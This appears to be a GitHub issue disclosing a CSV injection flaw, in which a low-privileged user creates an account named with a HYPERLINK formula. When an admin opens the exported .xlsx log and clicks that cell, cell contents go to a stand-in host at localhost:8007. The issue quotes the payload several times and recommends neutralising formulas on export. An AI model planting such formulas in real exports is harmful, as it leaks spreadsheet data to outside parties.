You signed in with another tab or window. Reload to refresh your session.You signed out in another tab or window. Reload to refresh your session.You switched accounts on another tab or window. Reload to refresh your session.Dismiss alert
First double-click the =HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E") cell
Click on a blank cell
Finally, clicking the original cell again will send a request to localhost:8007 through the browser
It is recommended to shield the formula when exporting Excel to prevent the risk of CSV injection
The text was updated successfully, but these errors were encountered:

The product has the CSV injection vulnerability,The premise is that you need to be in the login state
1, First create a low-privileged user


2, Log in to a low-privileged user and create a malicious user
Then send the package

Successfully added user named

=HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E").xlsxfile, Open .xlsx log file, double-click the cell of =HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E"). Then click an empty cell. And then click the cell of =HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E"). In this case, a request is sent to the localhost:8007.First double-click the

=HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E")cellClick on a blank cell
Finally, clicking the original cell again will send a request to
localhost:8007through the browserIt is recommended to shield the formula when exporting Excel to prevent the risk of CSV injection
The text was updated successfully, but these errors were encountered: